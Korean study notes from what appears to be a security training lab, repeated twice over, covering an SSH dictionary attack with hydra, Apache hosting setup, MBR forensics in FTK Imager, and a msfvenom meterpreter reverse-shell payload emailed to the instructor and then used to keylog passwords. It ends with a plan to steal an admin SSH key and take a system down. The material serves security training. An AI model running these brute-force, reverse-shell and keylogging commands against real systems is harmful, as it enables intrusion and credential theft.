42일차

●42일차(20250213042.php)

제한시간 50분

사전공격하여 ssh 192.168.0.106 메인서버에 접속

암호는 공유서버에 저장되어 있음

master 암호와 root 암호는 동일함

스캔 > 접속 포트 : 22253

hydra -L account.txt -P password.txt 192.168.0.106 ssh -s 22253

> 2345

+) 내 kali는 복붙이 안돼서 xshell로 들어가줘야한다

> kali > systemctl start ssh

> xshell > ssh IP > NAT(DHCP) : 192.168.0.201, 어댑터브리지: 지정IP

#미션1

메인서버에 접속하여 본인의 이니셜 계정 생성후

이니셜 st.kr이 동작하도록 설정할것

예) lsw.st.kr

adduser msh

su msh

cd ~

chmod 711 $HOME

chmod 755 ~/public_html

nano /etc/apache2/sites_available/hosting.conf

#미션2

CI4를 이용해 서버 점검 페이지를 만들어라

서버마다 각 계정 부여후 각자 만들것

일일 점검 내용은 chatgpt를 이용해 스크립트 작성 후 웹화면으로 꾸미기

> ci4.zip 파일 넣어둠

#MBR 구조

1. 정상 USB 세팅

USB 포맷후 진행

컴퓨터 관리 > 저장소 > 디스크 관리

볼륨 삭제 > 새 단순 볼륨 > 반절로 나누자

1번 볼륨은 FAT32

2번 볼륨은 NTFS

>> 볼륨 나줘줌

+) 볼륨삭제가 안되면

cmd > diskpart

diskpart > select disk 2 > clean

1-2. 관리자 PC에 USB 연결

stManager에 들어가 우측 하단에 usb 모양이 있음

오른쪽마우스 클릭 > 볼륨을 나눴던 usb 체크 > 관리자 PC에 usb가 넣어진다

체크를 빼면 > FTK imager에서 physical drive로 추가가 가능하다





1-3. 정상과 서과장 사건 비교

서과장 사건과 데이터가 다름

> 서과장 유출에서 파티션 2가 인식이 안된다



정상 > sector 0

한블럭 > 512바이트

> 둘다 0sector로 정상임

정상 usb

partition1 > 2048sec부터 시작

partition2 > 61442048sec부터 시작

서과장

partition1 > 63sec부터 시작

partition2 > 41945715sec부터 시작

문제



서과장 partition2 첫번째 블럭이 모두 00으로 되어있다

> 정상 partiton2 첫번째 블럭을 없애보겠다

1-4. 정상 usb 이미지화

imager에서 정상 usb를 이미지화 할것임

> 오른쪽 마우스 > export > Raw(dd) > 20250213001 > image fragment size = 0

> 빼오면 해시값이 같다







#Active Disk Editor

1. 파일 가져오기

nsfs.com > disk editor 다운로드

> 구조를 보면서 바꿔줄거임

> open disk image > 방금 빼준 파일을 가져오자 (텍스트 파일 말고)

> Disk image 라고 뜰거임

2. 구조 분석

edit > 템플릿이 보임

bootstrap code > 영역이 생긴다

보고있는 화면이 (Master Boot Record)

> 손상 > 정보가 X > 부팅이 안될것임



3. 손상시키자

코드에 대고 오른쪽 마우스 > allow edit > 수정 가능 > 전부 0으로 바꿔

> save > 경고 메세지가 뜸

> 창을 끄자

imager

> 다시 불러오면 불러와지지 않는다

서과장 유출 사건은 partition 부분을 0으로 만든 사건이 아니라

partition2 시작 블럭이 모두 0으로 바뀌어있다

> 이걸 제대로 수정할 수 있다면 부팅이 될듯

+) 추가 설명

> FTK imager에서 보자

> 서과장 유출. E01 클릭 > 전체적인 MBR이 나옴

> 이 중에 첫번째 블럭

> 끝에서 4번째 줄까지 partiton1, 2, 3, 4가 순서대로 나와있다

> partition2를 클릭 partition2의 MBR이 나오는 것임

+) 이미지 정리

20250213001 > 조작

20250213002 > 정상 USB

20250213003 > 서과장 유출사건

#미션3

칼리 악성코드 작성 후 master@st.kr로 메일 보내기

본인의 IP로 만들어서 보내기

> 이렇게 하는데 meterpreter로 잘 안붙음

> 네트워크 스캔 후 할당되지 않은 IP 칼리에 할당할 것

cmd 창에서 ping 192.168.0.X > 어디가 쓰고 있는 ip인지 확인

어댑터에 브리지 > ip: 192.168.0.111/24 gw: 192.168.0.1 dns: 125.246.95.253

3-1. 메일 보내기

msh@mail.st.kr 만들어줌

> 오류 표시 안뜨는지 확인

> 그래도 안되면 네트워크 껐다가 키기





3-2. 악성코드 만들기

msfvenom --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.0.111 LPORT=4444 -b "\x00" -f exe -o ip111.exe

msfconsole -r /home/kali/malware.rc

> nano malware.rc > 192.168.0.111로 바꿔주고

> 대기모드 걸자

+) 포트 25, 143, 4444 열어줌

3-3. meterpreter

교수님께서 악성코드 다운로드후 실행

> keyscan 가능

keyscan_start

keyscan_stop

keyscan_dump

> master: 9999 root: 5555

ssh 125.246.95.253

> 접속

#미션4

미션1,2,3 완료후 키인증 방식으로 변경

관리자가 생성한 키를 유출하여 접속하기

키로 해커가 접속해서 시스템을 다운시킨다

제한시간 50분

사전공격하여 ssh 192.168.0.106 메인서버에 접속

암호는 공유서버에 저장되어 있음

master 암호와 root 암호는 동일함

스캔 > 접속 포트 : 22253

hydra -L account.txt -P password.txt 192.168.0.106 ssh -s 22253

> 2345

+) 내 kali는 복붙이 안돼서 xshell로 들어가줘야한다

> kali > systemctl start ssh

> xshell > ssh IP > NAT(DHCP) : 192.168.0.201, 어댑터브리지: 지정IP

#미션1

메인서버에 접속하여 본인의 이니셜 계정 생성후

이니셜 st.kr이 동작하도록 설정할것

예) lsw.st.kr

adduser msh

su msh

cd ~

chmod 711 $HOME

chmod 755 ~/public_html

nano /etc/apache2/sites_available/hosting.conf

#미션2

CI4를 이용해 서버 점검 페이지를 만들어라

서버마다 각 계정 부여후 각자 만들것

일일 점검 내용은 chatgpt를 이용해 스크립트 작성 후 웹화면으로 꾸미기

> ci4.zip 파일 넣어둠

#MBR 구조

1. 정상 USB 세팅

USB 포맷후 진행

컴퓨터 관리 > 저장소 > 디스크 관리

볼륨 삭제 > 새 단순 볼륨 > 반절로 나누자

1번 볼륨은 FAT32

2번 볼륨은 NTFS

>> 볼륨 나줘줌

+) 볼륨삭제가 안되면

cmd > diskpart

diskpart > select disk 2 > clean

1-2. 관리자 PC에 USB 연결

stManager에 들어가 우측 하단에 usb 모양이 있음

오른쪽마우스 클릭 > 볼륨을 나눴던 usb 체크 > 관리자 PC에 usb가 넣어진다

체크를 빼면 > FTK imager에서 physical drive로 추가가 가능하다

1-3. 정상과 서과장 사건 비교

서과장 사건과 데이터가 다름

> 서과장 유출에서 파티션 2가 인식이 안된다

정상 > sector 0

한블럭 > 512바이트

> 둘다 0sector로 정상임

정상 usb

partition1 > 2048sec부터 시작

partition2 > 61442048sec부터 시작

서과장

partition1 > 63sec부터 시작

partition2 > 41945715sec부터 시작

문제

서과장 partition2 첫번째 블럭이 모두 00으로 되어있다

> 정상 partiton2 첫번째 블럭을 없애보겠다

1-4. 정상 usb 이미지화

imager에서 정상 usb를 이미지화 할것임

> 오른쪽 마우스 > export > Raw(dd) > 20250213001 > image fragment size = 0

> 빼오면 해시값이 같다

#Active Disk Editor

1. 파일 가져오기

nsfs.com > disk editor 다운로드

> 구조를 보면서 바꿔줄거임

> open disk image > 방금 빼준 파일을 가져오자 (텍스트 파일 말고)

> Disk image 라고 뜰거임

2. 구조 분석

edit > 템플릿이 보임

bootstrap code > 영역이 생긴다

보고있는 화면이 (Master Boot Record)

> 손상 > 정보가 X > 부팅이 안될것임

3. 손상시키자

코드에 대고 오른쪽 마우스 > allow edit > 수정 가능 > 전부 0으로 바꿔

> save > 경고 메세지가 뜸

> 창을 끄자

imager

> 다시 불러오면 불러와지지 않는다

서과장 유출 사건은 partition 부분을 0으로 만든 사건이 아니라

partition2 시작 블럭이 모두 0으로 바뀌어있다

> 이걸 제대로 수정할 수 있다면 부팅이 될듯

+) 추가 설명

> FTK imager에서 보자

> 서과장 유출. E01 클릭 > 전체적인 MBR이 나옴

> 이 중에 첫번째 블럭

> 끝에서 4번째 줄까지 partiton1, 2, 3, 4가 순서대로 나와있다

> partition2를 클릭 partition2의 MBR이 나오는 것임

+) 이미지 정리

20250213001 > 조작

20250213002 > 정상 USB

20250213003 > 서과장 유출사건

#미션3

칼리 악성코드 작성 후 master@st.kr로 메일 보내기

본인의 IP로 만들어서 보내기

> 이렇게 하는데 meterpreter로 잘 안붙음

> 네트워크 스캔 후 할당되지 않은 IP 칼리에 할당할 것

cmd 창에서 ping 192.168.0.X > 어디가 쓰고 있는 ip인지 확인

어댑터에 브리지 > ip: 192.168.0.111/24 gw: 192.168.0.1 dns: 125.246.95.253

3-1. 메일 보내기

msh@mail.st.kr 만들어줌

> 오류 표시 안뜨는지 확인

> 그래도 안되면 네트워크 껐다가 키기

3-2. 악성코드 만들기

msfvenom --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.0.111 LPORT=4444 -b "\x00" -f exe -o ip111.exe

msfconsole -r /home/kali/malware.rc

> nano malware.rc > 192.168.0.111로 바꿔주고

> 대기모드 걸자

+) 포트 25, 143, 4444 열어줌

3-3. meterpreter

교수님께서 악성코드 다운로드후 실행

> keyscan 가능

keyscan_start

keyscan_stop

keyscan_dump

> master: 9999 root: 5555

ssh 125.246.95.253

> 접속

#미션4

미션1,2,3 완료후 키인증 방식으로 변경

관리자가 생성한 키를 유출하여 접속하기

키로 해커가 접속해서 시스템을 다운시킨다